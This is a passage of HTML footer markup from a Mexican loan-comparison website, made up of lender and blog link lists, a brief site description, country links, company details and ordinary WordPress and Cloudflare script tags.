		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-22" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Entidades financieras</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-38960" class="su-post ">
				<a href="https://banknorden.com/mx/banco-del-bienestar/">Banco del Bienestar</a>
			</li>

					
			
			<li id="su-post-32863" class="su-post ">
				<a href="https://banknorden.com/mx/lime24/">LIME24</a>
			</li>

					
			
			<li id="su-post-32823" class="su-post ">
				<a href="https://banknorden.com/mx/prestaflash/">Prestaflash</a>
			</li>

					
			
			<li id="su-post-32733" class="su-post ">
				<a href="https://banknorden.com/mx/doopla/">DOOPLA</a>
			</li>

					
			
			<li id="su-post-32713" class="su-post ">
				<a href="https://banknorden.com/mx/moneyman-2/">Moneyman</a>
			</li>

			
</ul>
</div></aside><aside id="shortcodes-ultimate-21" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Tu blog</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-39387" class="su-post ">
				<a href="https://banknorden.com/mx/microprestamos-2/">Microprestamos</a>
			</li>

					
			
			<li id="su-post-39358" class="su-post ">
				<a href="https://banknorden.com/mx/prestamo-coppel/">Prestamo Coppel</a>
			</li>

					
			
			<li id="su-post-39334" class="su-post ">
				<a href="https://banknorden.com/mx/mejores-tarjetas-de-credito/">Mejores tarjetas de credito</a>
			</li>

					
			
			<li id="su-post-39309" class="su-post ">
				<a href="https://banknorden.com/mx/creditos-educativos/">Creditos educativos</a>
			</li>

					
			
			<li id="su-post-39266" class="su-post ">
				<a href="https://banknorden.com/mx/creditos-en-mexico/">Creditos en Mexico</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="text-19" class="widget inner-padding widget_text"><h2 class="widget-title">Sobre Banknorden</h2>			<div class="textwidget"><p>Banknorden ha sido creado para aquellas personas que están buscando prestamos personales, préstamos por su automóvil,tarjetas de créditos y mas, Banknorden funciona como un comparador de entidades financieras independiente.</p>
<p>Banknorden no funciona como un prestamista de dinero o como entidad financiera, nosotros simplemente le ponemos a su alcance los productos financieros y no ofrecemos un asesoramiento financiero.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-26" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">INFORMATION</h2><div class="menu-footer-mx-container"><ul id="menu-footer-mx" class="menu"><li id="menu-item-20342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20340 current_page_item menu-item-20342"><a href="https://banknorden.com/mx/" aria-current="page">Préstamos personales</a></li>
<li id="menu-item-21313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21313"><a href="https://banknorden.com/mx/como-funcionamos/">Como funcionamos</a></li>
<li id="menu-item-21314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21314"><a href="https://banknorden.com/mx/sobre-banknorden-2/">Sobre Banknorden</a></li>
<li id="menu-item-21315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21315"><a rel="privacy-policy" href="https://banknorden.com/mx/privacidad-2/">Privacidad</a></li>
</ul></div></aside><aside id="text-21" class="widget inner-padding widget_text"><h2 class="widget-title">OPERATING MARKETS</h2>			<div class="textwidget"><p><a href="https://banknorden.com/da/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/dk-flag-sm.jpg" alt="Banknorden Danmark" width="55" height="50" /></a>   <a href="https://banknorden.com/sv/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/se-flag-sm.jpg" alt="Banknorden Sverige" width="55" height="50" /></a>   <a href="https://banknorden.com/nb/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/norge-flag-sm.jpg" alt="Banknorden Norge" width="55" height="50" /></a>   <a href="https://banknorden.com/fi/"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-15160 alignnone" src="https://banknorden.com/wp-content/uploads/2020/07/finland-flag-sm.jpg" alt="Banknorden Finland" width="55" height="50" /></a>   <a href="https://banknorden.com/es/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/es-flag-sm.png" alt="Banknorden Espanol" width="55" height="50" /></a>   <a href="https://banknorden.com/mx/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/mx-flag-sm.png" alt="Banknorden Mexico" width="55" height="50" /></a>   <a href="https://banknorden.com/pl/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/pl-flag-sm.png" alt="Banknorden Polski" width="55" height="50" /></a>   <a href="https://banknorden.com/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/uk-flag-sm.png" alt="Banknorden United Kingdom" width="55" height="50" /></a></p>
</div>
		</aside><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://banknorden.com/mx/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:">
	</label>
	<input type="submit" class="search-submit" value="Buscar"></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<img class="aligncenter wp-image-34484 size-full" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" alt="logo" width="72" height="72" />
<br>
Banknorden is owned and operated by MediaMejor SL, Avda. Ramón y Cajal 5, Edificio Beroe 1, Oficina 6, 29640 Fuengirola, Málaga, CIF B-93588986<br><br>
&copy; 2026 Banknorden All rights reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="5857097820c1927759c1aa13-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://banknorden.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' media='all' />
<script id="pt-cv-content-views-script-js-extra" type="5857097820c1927759c1aa13-text/javascript">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4644676ffa","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/banknorden.com\/wp-admin\/admin-ajax.php","lang":"mx","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script id="generate-menu-js-before" type="5857097820c1927759c1aa13-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="5857097820c1927759c1aa13-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://banknorden.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="5857097820c1927759c1aa13-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" type="5857097820c1927759c1aa13-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5857097820c1927759c1aa13-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c93da466bd4ace9110d802f47373f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
